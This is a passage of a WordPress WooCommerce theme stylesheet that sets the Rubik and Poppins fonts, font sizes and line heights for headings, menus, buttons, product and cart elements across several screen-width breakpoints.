	#add_payment_method .cart-collaterals .shipping-calculator-button, 
	.woocommerce-cart .cart-collaterals .shipping-calculator-button, 
	.woocommerce-checkout .cart-collaterals .shipping-calculator-button,
	.woocommerce-checkout .checkout #ship-to-different-address label,
	.woocommerce-message,
	.woocommerce .woocommerce-message,
	.woocommerce-error,
	.woocommerce .woocommerce-error,
	.woocommerce-info,
	.woocommerce .woocommerce-info,
	#ts-ajax-add-to-cart-message,
	li.item-strong > a > .menu-label,
	li.item-strong-color > a > .menu-label,
	.product-hover-vertical-style-2 #page .product-group-button-meta > div a,
	.vertical-menu-heading,
	.ts-cart-checkout-process-bar .status,
	#comments .wcpr-overall-rating-left-average,
	#comments .wcpr-filter-button,
	article.single .entry-meta-bottom > div > span,
	.ts-list-of-product-categories-wrapper.style-horizontal li,
	div.product .single-navigation > a > span,
	.elementor-image figcaption,
	.elementor-widget-wp-widget-media_image .elementor-widget-container h5:not(.elementor-heading-title),
	.ts-tiny-cart-wrapper .total > span.total-title, 
	.widget_shopping_cart .total-title,
	.tab-mobile-menu li span,
	.widget-container .widget-title,
	.widget-title,
	.woocommerce .product .category-name h3,
	.filter-widget-area-button,
	.product-per-page-form > span,
	.product-on-sale-form label,
	.woocommerce div.product .woocommerce-tabs ul.tabs li > a,
	.woocommerce div.product form.cart .variations label,
	/* Pagination */
	.dokan-pagination-container .dokan-pagination li.active a,
	.ts-pagination ul li span.current,
	.woocommerce nav.woocommerce-pagination ul li span.current,
	.post-nav-links > span{
		font-family: Rubik, sans-serif;
		font-weight: normal;
		letter-spacing: 0px;
	}

	html body > h1,
	body div.ppt,
	.heading-body,
	.ts-product-brand-wrapper .item h3,
	.ts-testimonial-wrapper .byline,
	.widget-container .post_list_widget > li h4.entry-title,
	.heading-wrapper > h2, 
	.heading-shortcode > h3,
	#order_review_heading,
	.ts-sidebar-content h4.title,
	.theme-title .heading-title,
	.comments-title .heading-title,
	#comment-wrapper .heading-title,
	#customer_login h2,
	.woocommerce-account .page-container div.woocommerce > h2,
	.account-content h2,
	.woocommerce-MyAccount-content > h2,
	.woocommerce div.wishlist-title h2,
	.woocommerce-customer-details > h2,
	.woocommerce-order-details > h2,
	.woocommerce .cross-sells > h2,
	.woocommerce .up-sells > h2,
	.woocommerce .related > h2,
	.woocommerce-additional-fields > h3,
	header.woocommerce-Address-title > h3,
	.woocommerce-billing-fields > h3,
	.related > h2,
	.theme-title > h3, 
	.cross-sells > h2, 
	.up-sells > h2,
	.ts-menu nav .widgettitle,
	.vertical-menu .elementor-widget-wp-widget-nav_menu .widgettitle,
	.dropdown-container .dropdown-title,
	.cart-dropdown-form .form-content > .emty-title,
	.shortcode-heading-wrapper h2,
	#page .title-big .elementor-widget-container > h5,
	.heading-tab h2,
	.yith-wfbt-section > h3,
	.breadcrumb-title h1,
	.entry-author .author-info .author,
	blockquote .author-role .author,
	.woocommerce .widget_shopping_cart .total strong, 
	.woocommerce.widget_shopping_cart .total strong,
	.elementor-widget-wp-widget-woocommerce_widget_cart .total strong,
	.woocommerce-account .addresses .title h3, 
	.woocommerce-account .addresses h2, 
	.woocommerce-customer-details .addresses h2,
	body.error404 article > h1.heading-font-1,
	.woocommerce span.onsale,
	.ts-active-filters .widget_layered_nav_filters .widgettitle,
	.style-inline .counter-wrapper,
	.ts-cart-checkout-process-bar h6,
	.ts-portfolio-wrapper .filter-bar li.current,
	.ts-product-brand-wrapper .item .meta-wrapper h3,
	.category-best-selling .product-label.best-selling-label span:last-child,
	.woocommerce .show-tabs-content-default .product-content > h2:first-child,
	.woocommerce .show-tabs-content-default .wc-tab > h2:first-child,
	.woocommerce .show-tabs-content-default #reviews #comments > .woocommerce-Reviews-title,
	.ts-banner h4,
	.ts-countdown:not(.style-inline) .counter-wrapper .number,
	.elementor-widget-wp-widget-ts_products .elementor-widget-container > h5,
	.intro-heading h2{
		font-family: Rubik, sans-serif;
		font-weight: 700;
		letter-spacing: 0px;
	}
	header nav.main-menu > ul.menu > li > a,
	header nav.main-menu > ul > li > a{
		font-family: Rubik, sans-serif;
		font-weight: 400;
		letter-spacing: 0px;
	}
	.ts-menu > nav.main-menu > ul.menu > li.current-menu-item > .ts-menu-drop-icon,
	.ts-menu > nav.main-menu > ul.menu > li.current_page_parent > .ts-menu-drop-icon,
	.ts-menu > nav.main-menu > ul.menu > li.current-menu-parent > .ts-menu-drop-icon,
	.ts-menu > nav.main-menu > ul.menu > li.current_page_item > .ts-menu-drop-icon,
	.ts-menu > nav.main-menu > ul.menu > li.current-menu-ancestor > .ts-menu-drop-icon,
	.ts-menu > nav.main-menu > ul.menu > li.current-page-ancestor > .ts-menu-drop-icon,
	header nav.main-menu > ul.menu > li.current-menu-item > a,
	header nav.main-menu > ul.menu > li.current_page_parent > a,
	header nav.main-menu > ul.menu > li.current-menu-parent > a,
	header nav.main-menu > ul.menu > li.current_page_item > a,
	header nav.main-menu > ul.menu > li.current-menu-ancestor > a,
	header nav.main-menu > ul.menu > li.current-page-ancestor > a,
	header nav.main-menu > ul.menu li.current-product_cat-ancestor > a{
		font-family: Rubik, sans-serif;
		font-weight: normal;
	}
	header nav > ul.menu ul.sub-menu > li > a,
	header nav > ul.menu .elementor-widget-wp-widget-nav_menu li > a,
	header nav > ul.menu ul.sub-menu{
		font-family: Rubik, sans-serif;
		font-weight: 400;
		letter-spacing: 0px;
	}
	.mobile-menu-wrapper nav > ul > li > a{
		font-family: Poppins, sans-serif;
		font-weight: 400;
		letter-spacing: 0px;
	}
	
	/********** 2. FONT SIZE **********/
	
	html,
	body,
	select option,
	.ts-testimonial-wrapper .author-role,
	.woocommerce div.product p.price,
	.mc4wp-form-fields label,
	ul li .ts-megamenu-container,
	.comment-text,
	.woocommerce .order_details li,
	.comment_list_widget .comment-body,
	.post_list_widget .excerpt,
	article.single-post .entry-format blockquote,
	.woocommerce ul.products li.product .price del,
	.woocommerce ul.products li.product .price,
	.ts-tiny-cart-wrapper .form-content > label,
	.shopping-cart-wrapper .ts-tiny-cart-wrapper,
	.widget_calendar th,
	.widget_calendar td,
	.elementor-widget-wp-widget-calendar th,
	.elementor-widget-wp-widget-calendar td,
	.post_list_widget blockquote,
	#ts-search-result-container .view-all-wrapper a,
	.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta,
	.yith-wcwl-share h4.yith-wcwl-share-title,
	.woocommerce table.wishlist_table,
	body table.compare-list tr.image td,
	body table.compare-list tr.price td,
	h3 > label,
	.dokan-category-menu .sub-block h3,
	.woocommerce div.product .woocommerce-tabs .panel,
	.rating-wrapper strong.rating,
	body .wpml-ls-legacy-list-vertical a,
	body .wpml-ls-legacy-list-horizontal ul li a,
	.mobile-button-custom *,
	/* COMPARE TABLE */
	body table.compare-list,
	body table.compare-list tr.image th,
	body table.compare-list tr.image td,
	body table.compare-list tr.title th,
	body table.compare-list tr.title td,
	body table.compare-list th,
	body table.compare-list td,
	body table.compare-list th{
		font-size: 14px;
		line-height: 26px;
	}
	select,
	.yith-wfbt-items label,
	.woocommerce nav.woocommerce-pagination ul li a.next:before,
	.woocommerce nav.woocommerce-pagination ul li a.prev:before,
	.ts-pagination ul li a.prev:before,
	.ts-pagination ul li a.next:before,
	.woocommerce table.my_account_orders td,
	.woocommerce table.shop_table.my_account_orders,
	body .select2-container--default .select2-selection--single .select2-selection__rendered,
	.ts-active-filters .widget_layered_nav_filters .widgettitle,
	.wishlist_table.images_grid li .item-details table.item-details-table td, 
	.wishlist_table.mobile li .item-details table.item-details-table td, 
	.wishlist_table.mobile li table.additional-info td, 
	.wishlist_table.modern_grid li .item-details table.item-details-table td,
	.wcpr-overall-rating-and-rating-count h2,
	.mailchimp-subscription .mc4wp-alert,
	.widget-container .product_list_widget .price .amount,
	.category-best-selling .product-label.best-selling-label span,
	footer .mailchimp-subscription .widget-title,
	footer .widget-title,
	.woocommerce .product .category-name h3,
	.vertical-menu-content .theme-title,
	.ts-list-of-product-categories-wrapper .heading-title,
	.ts-product-brand-wrapper .item .meta-wrapper h3,
	.woocommerce nav.woocommerce-pagination ul li a,
	.woocommerce nav.woocommerce-pagination ul li span,
	.ts-pagination ul li a,
	.ts-pagination ul li span.current,
	.dokan-pagination-container .dokan-pagination li a{
		font-size: 14px;
	}
	@media only screen and (min-width: 768px){
		body .ts-store-notice h5{
			font-size: 14px;
		}
	}
	.woocommerce .products .product .amount, 
	.product-meta .amount, 
	.price .amount,
	.wishlist_table .amount,
	.yith-wfbt-section .amount,
	#page .fix-height .ts-product-deals-wrapper .product .price del .amount{
		font-size: 14px;
	}
	body #pp_full_res{
		line-height: 26px !important;
	}
	.tagcloud a{
		font-size: 14px !important;
		line-height: 28px !important;
	}
	input,
	textarea,
	keygen,
	.woocommerce form .form-row input.input-text,
	.woocommerce form .form-row textarea,
	.dokan-form-control,
	#add_payment_method table.cart td.actions .coupon .input-text,
	.woocommerce-cart table.cart td.actions .coupon .input-text,
	.woocommerce-checkout table.cart td.actions .coupon .input-text,
	.woocommerce-columns > h3,
	.hidden-title-form input[type="text"]{
		font-size: 14px;
		line-height: 30px;/* default */
	}
	
	dt,
	dd,
	ol li,
	ul li,
	.woocommerce form .form-row label,
	body .yith-wfbt-items label,
	.mailchimp-subscription .mc4wp-alert{
		line-height: 22px;/* default */
	}
	
	h1,
	.h1{
		font-size: 72px;
		line-height: 82px;
	}

	h2,
	.h2,
	.ts-countdown:not(.style-inline) .counter-wrapper .number{
		font-size: 42px;
		line-height: 48px;
	}
	h3,
	.h3{
		font-size: 32px;
		line-height: 44px;
	}
	@media only screen and (min-width: 1200px){
		.layout-fullwidth .breadcrumb-title h1,
		.layout-fullwidth .woocommerce .cross-sells > h2, 
		.layout-fullwidth.woocommerce .up-sells > h2, 
		.layout-fullwidth.woocommerce .related > h2,
		.layout-fullwidth .ts-portfolio-wrapper .shortcode-heading-wrapper > h2,
		.layout-fullwidth .shortcode-heading-wrapper h2,
		.layout-fullwidth #page .title-big .elementor-widget-container > h5,
		.layout-fullwidth .heading-tab h2,
		.layout-fullwidth .list-posts .entry-title,

		.main-content-fullwidth .breadcrumb-title h1,
		.main-content-fullwidth .woocommerce .cross-sells > h2, 
		.main-content-fullwidth.woocommerce .up-sells > h2, 
		.main-content-fullwidth.woocommerce .related > h2,
		.main-content-fullwidth .ts-portfolio-wrapper .shortcode-heading-wrapper > h2,
		.main-content-fullwidth .shortcode-heading-wrapper h2,
		.main-content-fullwidth #page .title-big .elementor-widget-container > h5,
		.main-content-fullwidth .heading-tab h2,
		.main-content-fullwidth .list-posts .entry-title{
			font-size: 32px;
			line-height: 44px;
		}
	}
	h4,
	.h4,
	.breadcrumb-title h1,
	.heading-shortcode > h3,
	.heading-wrapper > h2,
	#customer_login h2,
	#order_review_heading,
	.woocommerce-account .page-container div.woocommerce > h2,
	.account-content h2,
	.woocommerce-MyAccount-content > h2,
	.woocommerce-customer-details > h2,
	.woocommerce-order-details > h2,
	.woocommerce-billing-fields > h3,
	.woocommerce-additional-fields > h3,
	header.woocommerce-Address-title > h3,
	.woocommerce div.wishlist-title h2,
	.woocommerce .cross-sells > h2, 
	.woocommerce .up-sells > h2, 
	.woocommerce .related > h2,
	.ts-portfolio-wrapper .shortcode-heading-wrapper > h2,
	.theme-title .heading-title,
	.woocommerce div.product .summary > .price .amount,
	div.product .summary > .ts-variation-price .amount,
	.woocommerce div.product .entry-title,
	.shortcode-heading-wrapper h2,
	#page .title-big .elementor-widget-container > h5,
	.heading-tab h2,
	.yith-wfbt-submit-block .total_price .amount,
	#ts-product-360-modal .product-title,
	.list-posts .entry-title{
		font-size: 24px;
		line-height: 34px;
	}
	@media only screen and (min-width: 1400px){
		.woocommerce div.product .summary > .price .amount,
		div.product .summary > .ts-variation-price .amount{
			font-size: 24px;
			line-height: 34px;
		}
	}
	.ts-product .column-tabs .list-categories{
		height:34px;
	}
	#comments .wcpr-overall-rating-left-average{
		font-size: 24px;
	}

	h5,
	.h5,
	.entry-content h1.blog-title,
	.mc4wp-form-fields > h2.title,
	.ts-banner.size-small h4,
	html body > h1,
	.dropdown-container .dropdown-title,
	.cart-dropdown-form .form-content > .emty-title,
	.woocommerce-account .addresses .title h3, 
	.woocommerce-account .addresses h2, 
	.woocommerce-customer-details .addresses h2,
	.dropdown-container .cart-number,
	.ts-sidebar-content h2,
	.meta-bottom-2 > div > h4,
	.yith-wfbt-submit-block .total_price_label,
	.woocommerce .show-tabs-content-default .product-content > h2:first-child,
	.woocommerce .show-tabs-content-default .wc-tab > h2:first-child,
	.woocommerce .show-tabs-content-default #comments > .woocommerce-Reviews-title,
	#page .fix-height .ts-product-deals-wrapper .product .price ins .amount,
	#page .fix-height .ts-product-deals-wrapper .product .price .amount,
	#colophon .mailchimp-fullwidth .widget-title,
	#colophon .horizontal-button-text .widget-title,
	.mailchimp-subscription .widget-title,
	.ts-product-category-wrapper .shortcode-heading-wrapper h2,
	.elementor-widget-wp-widget-ts_products .elementor-widget-container > h5,
	blockquote,
	.yith-wfbt-section > h3,
	.team-info h3.name,
	.woocommerce .ts-col-24 .show-tabs-content-default .product-content > h2:first-child,
	.woocommerce .ts-col-24 .show-tabs-content-default .wc-tab > h2:first-child,
	.woocommerce .ts-col-24 .show-tabs-content-default #comments > .woocommerce-Reviews-title,
	.woocommerce .ts-col-24 .yith-wfbt-section > h3,
	.ts-blogs .entry-title{
		font-size: 18px;
		line-height: 26px;
	}
	@media only screen and (min-width: 1200px){
		body .ts-store-notice h5{
			font-size: 18px;
			line-height: 26px;
		}
		.layout-fullwidth .ts-product > .ts-countdown .counter-wrapper,
		.main-content-fullwidth .ts-product > .ts-countdown .counter-wrapper{
			font-size: 18px;
		}
	}
	.blogs .items article.quote blockquote{
		font-size: 18px;
		line-height: 26px;
	}
	h6,.h6,
	.woocommerce div.product .summary > .price del .amount,
	div.product .summary > .ts-variation-price del .amount,
	.woocommerce table.order_details tfoot .amount,
	.woocommerce table.order_details tfoot .amount,
	.cart-collaterals .cart_totals > h2,
	.woocommerce-checkout #order_review_heading,
	.dokan-pagination-container .dokan-pagination,
	.woocommerce-tabs #comments > h2,
	.comment-respond #reply-title,
	div.product .single-navigation > a > span,
	.filter-widget-area .widget-title,
	.widget-title,
	.ts-portfolio-wrapper .heading-title,
	.single-post > .entry-content > .content-wrapper,
	.entry-author .author-info .author,
	blockquote .author-role .author,
	.ts-portfolio-wrapper .filter-bar li,
	.woocommerce div.product .images .product-label span span,
	.post_list_widget h6.entry-title{
		font-size: 16px;
		line-height: 24px;
	}

	/* HEADER */
	label, 
	.wpcf7 p,
	.my-wishlist-wrapper a,
	.my-account-wrapper .account-control > a,
	header .header-currency .wcml_currency_switcher > a, 
	header .header-language .wpml-ls > ul > li > a,

	.woocommerce-cart .cart-collaterals .cart_totals .woocommerce-shipping-destination,
	#add_payment_method .cart-collaterals .shipping-calculator-button, 
	.woocommerce-cart .cart-collaterals .shipping-calculator-button, 
	.woocommerce-checkout .cart-collaterals .shipping-calculator-button,
	.woocommerce-cart .cart-collaterals .cart_totals .woocommerce-shipping-destination,
	.woocommerce table.shop_table.order_details tfoot th,
	.woocommerce #order_review table.shop_table th,
	.cart_totals table tbody th,
	.woocommerce #payment div.payment_box,
	p.lost_password a,
	.my-account-wrapper .forgot-pass a,
	body .my-account-wrapper .form-content a.sign-up,
	.woocommerce-product-rating .woocommerce-review-link,
	.widget_rss .rss-date,
	#cancel-comment-reply-link,
	.woocommerce ul.product_list_widget li dl,
	.breadcrumb-title-wrapper .breadcrumbs-container span:not(.current),
	#ts-login-form .login-remember,
	.woocommerce-form-login__rememberme,
	#page .summary .compare,
	#page .summary .yith-wcwl-add-to-wishlist,
	.woocommerce .wishlist_table .product-add-to-cart a,
	.woocommerce .wishlist_table .product-add-to-cart a.button,
	.woocommerce div.product .summary .woocommerce-product-details__short-description,
	.ts-cart-checkout-process-bar a > span:not(.status),
	#comments .wcpr-overall-rating-right .wcpr-overall-rating-right-total,
	.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta time,
	article.single div.entry-meta-bottom > div > span,
	.portfolio-info > span:first-child,
	.availability-bar .sold,
	.ts-store-notice h5,
	.category-name .count,
	#vertical-menu-sidebar ul.sub-menu li.menu-item,
	.woocommerce .woocommerce-ordering .orderby-current, 
	.product-per-page-form ul.perpage > li span,
	.widget_price_filter .price_slider_amount .price_label,
	.woocommerce-widget-layered-nav-list__item a, 
	.ts-product-attribute > div,
	div.header-right-2 .right-content{
		font-size: 13px;
	}
	.menu-desc,
	.woocommerce div.product form.cart .reset_variations,
	.woocommerce .products .product .price del .amount,
	ul.product_list_widget del .amount,
	.wishlist_table del .amount,
	.add-to-cart-popup-content del .amount,
	.yith-wfbt-section del .amount,
	.price del .amount,
	.widget-container .product_list_widget .price del .amount,
	.ts-product-attribute .button-tooltip,
	.woocommerce .product-group-button .button-tooltip,
	.product-group-button .button-tooltip,
	.cart-dropdown-form .clear-cart-button,
	.ts-header .info,
	#comment-wrapper .comment-edit-link,
	.woocommerce .widget_price_filter .price_slider_amount .button,
	.woocommerce .yith-woocompare-widget a.compare.button,
	.ts-product-video-button,
	.ts-product-360-button,
	.ts-product-size-chart-button,
	.ts-social-sharing ul li a,
	.nav-text .owl-nav,
	#page .product-group-button-meta > div a,
	#page .product-group-button-meta > div a.added:before,
	body #page .product-group-button-meta > div.compare a:after, 
	body #page .product-group-button-meta > div.wishlist a:after,
	.ts-shortcode a.view-more,
	.ts-shortcode a.shop-all-button,
	.tab-mobile-menu li,
	.woocommerce .product-label span span,
	.ts-header-recently-viewed-products .recently-viewed-products-control,
	.filter-widget-area-button,
	.product-per-page-form > span,
	.product-on-sale-form label,
	.woocommerce nav.woocommerce-pagination ul li a.next,
	.woocommerce nav.woocommerce-pagination ul li a.prev,
	.ts-pagination ul li a.prev,
	.ts-pagination ul li a.next,
	.category-best-selling .product-label.best-selling-label span:first-child,
	.entry-meta-top,
	.comment_list_widget .meta,
	blockquote .entry-meta-middle,
	.entry-author .author-info .role,
	body .comment-meta .button-text a,
	.cats-portfolio a,
	.ts-team-members .team-info,
	.woocommerce div.product form.cart .variations label,
	.wishlist_table.images_grid li .item-details table.item-details-table td.label, 
	.wishlist_table.mobile li .item-details table.item-details-table td.label, 
	.wishlist_table.mobile li table.additional-info td.label, 
	.wishlist_table.modern_grid li .item-details table.item-details-table td.label,
	.contact-address span,
	.contact-phone span,
	.contact-email span,
	.contact-time span,
	.phone-number{
		font-size: 12px;
	}

	/* MENU */
	.vertical-menu-button,
	.menu-wrapper nav > ul.menu > li > a,
	.menu-wrapper nav > ul > li > a,
	.menu-wrapper nav > ul.menu > li.menu-item:before{
		font-size: 14px;
		line-height: 20px;
	}
	#group-icon-header .menu-title,
	.mobile-menu-wrapper nav > ul li > a,
	.mobile-menu-wrapper nav > ul li.fa:before,
	.mobile-menu-wrapper nav > ul li.fas:before,
	.mobile-menu-wrapper nav > ul li.far:before,
	.mobile-menu-wrapper nav > ul li.fab:before,
	.menu-wrapper nav.vertical-menu > ul.menu > li > a,
	.vertical-menu-heading,
	.ts-menu nav .elementor-widget-container > h5{
		font-size: 13px;
		line-height: 20px;
	}
	.menu-wrapper nav > ul.menu ul li.menu-item:before,
	.menu-wrapper nav > ul.menu ul.sub-menu,
	.menu-wrapper nav > ul.menu ul.sub-menu > li > a,
	.menu-wrapper nav > ul.menu .elementor-widget-wp-widget-nav_menu li > a{
		font-size: 14px;
		line-height: 22px;
	}
	header .header-currency  ul li, 
	header .header-language ul li,
	header .wpml-ls-legacy-dropdown a{
		line-height: 22px;
	}

	/* PRODUCT */
	h3.product-name,
	body table.compare-list tr.title td,
	.single-navigation .product-info > div > span:first-child,
	ul.wishlist_table .item-details .product-name h3,
	#ts-search-result-container ul li a{
		font-size: 14px;
		line-height: 20px;
	}
	.product-brands, 
	.woocommerce .products .product .product-categories, 
	.products .product .product-sku,
	body table.compare-list tr.price .amount,
	body table.compare-list tr.price del .amount,
	body table.compare-list tr.price th,
	body table.compare-list tr.price td,
	.woocommerce .products .product .price,
	.single-navigation .product-info > div > span:first-child,
	ul.wishlist_table .item-details .product-name h3{
		line-height: 20px;
	}
	/* BUTTON */
	.woocommerce-error .button,
	.woocommerce-info .button,
	.woocommerce-message .button,
	.woocommerce .woocommerce-error .button,
	.woocommerce .woocommerce-info .button,
	.woocommerce .woocommerce-message .button{
		font-size: 12px;
		line-height: 14px;/* default */
	}
	.woocommerce a.button.added:before,
	.woocommerce button.button.added:before,
	.woocommerce input.button.added:before,
	a.ts-button,
	a.button,
	button, 
	input[type^="submit"], 
	.woocommerce a.button, 
	.woocommerce button.button, 
	.woocommerce input.button,  
	.woocommerce a.button.alt, 
	.woocommerce button.button.alt, 
	.woocommerce input.button.alt,  
	.woocommerce a.button.disabled, 
	.woocommerce a.button:disabled, 
	.woocommerce a.button:disabled[disabled], 
	.woocommerce button.button.disabled, 
	.woocommerce button.button:disabled, 
	.woocommerce button.button:disabled[disabled], 
	.woocommerce input.button.disabled, 
	.woocommerce input.button:disabled, 
	.woocommerce input.button:disabled[disabled],
	.woocommerce #respond input#submit, 
	.shopping-cart p.buttons a,
	html body.woocommerce table.compare-list tr.add-to-cart td a:before,
	html body table.compare-list tr.add-to-cart td a:before,
	.woocommerce-account .woocommerce-MyAccount-navigation li a,
	body .product-edit-new-container .dokan-btn-lg,
	.woocommerce .hidden-title-form a.hide-title-form,
	.single-post article .tags-link a,
	#comments .wcpr-filter-button,
	.woocommerce .wishlist_table .product-add-to-cart a,
	/* Compare */
	body .woocommerce table.compare-list .add-to-cart td a,
	/* Dokan */
	input[type="submit"].dokan-btn,
	a.dokan-btn,
	.dokan-btn{
		font-size: 13px;
		line-height: 30px;/* default */
	}
	.single-navigation-1 > a,
	.single-navigation-2 > a,
	a.button-text,
	.more-less-buttons a{
		font-size: 13px;
	}
	@media only screen and (min-width: 1025px){
		body:not(.ts_desktop) #page .product-group-button-meta > div.compare a:after,
		body:not(.ts_desktop) #page .product-group-button-meta > div.wishlist a:after{
			line-height: 30px;/* default */
		}
	}
	@media only screen and (max-width: 1024px){
		body #page .product-group-button-meta > div.compare a:after,
		body #page .product-group-button-meta > div.wishlist a:after{
			line-height: 30px;/* default */
		}
	}
	@media
	only screen and (max-width: 1200px)	and (min-width: 768px){
		html,
		body,
		select option,
		.ts-testimonial-wrapper .author-role,
		.woocommerce div.product p.price,
		.mc4wp-form-fields label,
		ul li .ts-megamenu-container,
		.comment-text,
		.woocommerce .order_details li,
		.comment_list_widget .comment-body,
		.post_list_widget .excerpt,
		article.single-post .entry-format blockquote,
		.woocommerce ul.products li.product .price del,
		.woocommerce ul.products li.product .price,
		.ts-tiny-cart-wrapper .form-content > label,
		.shopping-cart-wrapper .ts-tiny-cart-wrapper,
		.widget_calendar th,
		.widget_calendar td,
		.elementor-widget-wp-widget-calendar th,
		.elementor-widget-wp-widget-calendar td,
		.post_list_widget blockquote,
		#ts-search-result-container .view-all-wrapper a,
		.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta,
		.yith-wcwl-share h4.yith-wcwl-share-title,
		.woocommerce table.wishlist_table,
		body table.compare-list tr.image td,
		body table.compare-list tr.price td,
		h3 > label,
		.dokan-category-menu .sub-block h3,
		.woocommerce div.product .woocommerce-tabs .panel,
		.rating-wrapper strong.rating,
		body .wpml-ls-legacy-list-vertical a,
		body .wpml-ls-legacy-list-horizontal ul li a,
		.widget_price_filter .price_slider_amount .price_label,
		.mobile-button-custom *,
		/* COMPARE TABLE */
		body table.compare-list,
		body table.compare-list tr.image th,
		body table.compare-list tr.image td,
		body table.compare-list tr.title th,
		body table.compare-list tr.title td,
		body table.compare-list th,
		body table.compare-list td,
		body table.compare-list th{
			font-size: 13px;
			line-height: 24px;
		}
		select,
		.yith-wfbt-items label,
		.woocommerce nav.woocommerce-pagination ul li a.next:before,
		.woocommerce nav.woocommerce-pagination ul li a.prev:before,
		.ts-pagination ul li a.prev:before,
		.ts-pagination ul li a.next:before,
		.woocommerce table.my_account_orders td,
		.woocommerce table.shop_table.my_account_orders,
		body .select2-container--default .select2-selection--single .select2-selection__rendered,
		.ts-active-filters .widget_layered_nav_filters .widgettitle,
		.wishlist_table.images_grid li .item-details table.item-details-table td, 
		.wishlist_table.mobile li .item-details table.item-details-table td, 
		.wishlist_table.mobile li table.additional-info td, 
		.wishlist_table.modern_grid li .item-details table.item-details-table td,
		.wcpr-overall-rating-and-rating-count h2,
		.mailchimp-subscription .mc4wp-alert,
		.widget-container .product_list_widget .price .amount,
		.woocommerce .product .category-name h3,
		.ts-list-of-product-categories-wrapper .heading-title,
		.ts-product-brand-wrapper .item .meta-wrapper h3{
			font-size: 13px;
		}
		@media only screen and (min-width: 768px){
			body .ts-store-notice h5{
				font-size: 13px;
			}
		}
		.woocommerce .products .product .amount, 
		.product-meta .amount, 
		.price .amount,
		.wishlist_table .amount,
		.yith-wfbt-section .amount,
		#page .fix-height .ts-product-deals-wrapper .product .price del .amount{
			font-size: 13px;
		}
		body #pp_full_res{
			line-height: 24px !important;
		}
		.tagcloud a{
			font-size: 13px !important;
			line-height: 28px !important;
		}
		input,
		textarea,
		keygen,
		.woocommerce form .form-row input.input-text,
		.woocommerce form .form-row textarea,
		.dokan-form-control,
		#add_payment_method table.cart td.actions .coupon .input-text,
		.woocommerce-cart table.cart td.actions .coupon .input-text,
		.woocommerce-checkout table.cart td.actions .coupon .input-text,
		.woocommerce-columns > h3,
		.hidden-title-form input[type="text"]{
			font-size: 13px;
			line-height: 30px;/* default */
		}
		.ts-list-of-product-categories-wrapper.style-horizontal li{
			font-size: 12px;
		}
		.tab-mobile-menu li,
		.mobile-menu-wrapper nav > ul li > a,
		.mobile-menu-wrapper nav > ul > li:before,
		nav span.ts-menu-drop-icon,
		#group-icon-header .menu-title,
		.menu-wrapper nav > ul.menu > li > a,
		.menu-wrapper nav > ul > li > a,
		.menu-wrapper nav > ul.menu > li.menu-item:before{
			font-size: 13px;
			line-height: 20px;
		}
		.menu-wrapper nav > ul.menu ul li.menu-item:before,
		.menu-wrapper nav > ul.menu ul.sub-menu,
		.menu-wrapper nav > ul.menu ul.sub-menu > li > a,
		.menu-wrapper nav > ul.menu .elementor-widget-wp-widget-nav_menu li > a{
			font-size: 13px;
			line-height: 20px;
		}
		
		h1,
		.h1{
			font-size: 52px;
			line-height: 56px;
		}

		h2,
		.h2,
		.ts-countdown:not(.style-inline) .counter-wrapper .number{
			font-size: 32px;
			line-height: 40px;
		}
		h3,
		.h3,
		#customer_login h2,
		#order_review_heading,
		.woocommerce-account .page-container div.woocommerce > h2,
		.account-content h2,
		.woocommerce-MyAccount-content > h2,
		.woocommerce-customer-details > h2,
		.woocommerce-order-details > h2,
		.woocommerce-billing-fields > h3,
		.woocommerce-additional-fields > h3,
		header.woocommerce-Address-title > h3,
		.woocommerce div.wishlist-title h2,
		.woocommerce .cross-sells > h2, 
		.woocommerce .up-sells > h2, 
		.woocommerce .related > h2,
		.ts-portfolio-wrapper .shortcode-heading-wrapper > h2,
		
		.layout-fullwidth .breadcrumb-title h1,
		.layout-fullwidth .woocommerce .cross-sells > h2, 
		.layout-fullwidth .woocommerce.up-sells > h2, 
		.layout-fullwidth .woocommerce.related > h2,
		.layout-fullwidth .ts-portfolio-wrapper .shortcode-heading-wrapper > h2,
		.layout-fullwidth .shortcode-heading-wrapper h2,
		.layout-fullwidth #page .title-big .elementor-widget-container > h5,
		.layout-fullwidth .heading-tab h2,
		.layout-fullwidth .list-posts .entry-title,

		.main-content-fullwidth .breadcrumb-title h1,
		.main-content-fullwidth .woocommerce .cross-sells > h2, 
		.main-content-fullwidth.woocommerce .up-sells > h2, 
		.main-content-fullwidth.woocommerce .related > h2,
		.main-content-fullwidth .ts-portfolio-wrapper .shortcode-heading-wrapper > h2,
		.main-content-fullwidth .shortcode-heading-wrapper h2,
		.main-content-fullwidth #page .title-big .elementor-widget-container > h5,
		.main-content-fullwidth .heading-tab h2,
		.main-content-fullwidth .list-posts .entry-title{
			font-size: 24px;
			line-height: 34px;
		}
		.ts-product .column-tabs .list-categories{
			line-height: 34px;
		}
		h4,
		.h4,
		.breadcrumb-title h1,
		.heading-shortcode > h3,
		.heading-wrapper > h2,
		.theme-title .heading-title,
		.woocommerce div.product .summary > .price .amount,
		div.product .summary > .ts-variation-price .amount,
		.woocommerce div.product .entry-title,
		.yith-wfbt-submit-block .total_price .amount,
		.woocommerce .ts-col-24 .show-tabs-content-default .product-content > h2:first-child,
		.woocommerce .ts-col-24 .show-tabs-content-default .wc-tab > h2:first-child,
		.woocommerce .ts-col-24 .show-tabs-content-default #comments > .woocommerce-Reviews-title,
		.woocommerce .ts-col-24 .yith-wfbt-section > h3,
		#ts-product-360-modal .product-title,
		.shortcode-heading-wrapper h2,
		#page .title-big .elementor-widget-container > h5,
		.heading-tab h2{
			font-size: 18px;
			line-height: 24px;
		}
		#comments .wcpr-overall-rating-left-average{
			font-size: 18px;
		}
		h5,
		.h5,
		.entry-content h1.blog-title,
		.mc4wp-form-fields > h2.title,
		.ts-banner.size-small h4,
		html body > h1,
		.dropdown-container .dropdown-title,
		.cart-dropdown-form .form-content > .emty-title,
		.woocommerce-account .addresses .title h3, 
		.woocommerce-account .addresses h2, 
		.woocommerce-customer-details .addresses h2,
		.dropdown-container .cart-number,
		.ts-sidebar-content h2,
		.meta-bottom-2 > div > h4,
		.yith-wfbt-submit-block .total_price_label,
		.woocommerce-tabs #comments > h2,
		.comment-respond #reply-title,
		.ts-banner h4,
		blockquote,
		.team-info h3.name,
		.yith-wfbt-section > h3,
		.ts-blogs .entry-title{
			font-size: 16px;
			line-height: 22px;
		}
		.entry-meta-top,
		#page .ts-banner a.button,
		.ts-banner .text-small,
		.ts-list-of-product-categories-wrapper .heading-title{
			font-size: 12px;
